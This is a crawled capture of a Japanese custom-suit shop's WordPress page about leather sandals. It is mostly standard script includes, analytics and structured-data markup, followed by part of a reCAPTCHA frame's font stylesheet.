} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/1968/"},"headline":"レザーサンダル","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2022/05/57F06CB4-F6C3-48E4-B326-BE479501BF7F_1_201_a-scaled.jpeg","width":1197,"height":800},"datePublished":"2022-05-20T18:09:00+09:00","dateModified":"2022-05-20T18:09:00+09:00","articleSection":"サンダル","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; 今年も入荷しました！ &nbsp; デザイン性もかなり高めをセレクトしました ヒールには ストラップがつきます イタリア/ZEUS 沢山のOEMを行なってますので、気がつけば 例のブランドやあのお店に入荷しているタイプなどなど ・・・・・・・ 良いエッセンスを感じながらのご紹介です &nbsp; &nbsp; &nbsp; &nbsp; フットベッドを搭載 このデザインのおかげで、サ"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"サンダル","item":"https://sassi.bz/category/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/"},{"@type":"ListItem","position":2,"name":"レザーサンダル","item":"https://sassi.bz/%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab/1968/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z4qfavnli2f7
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
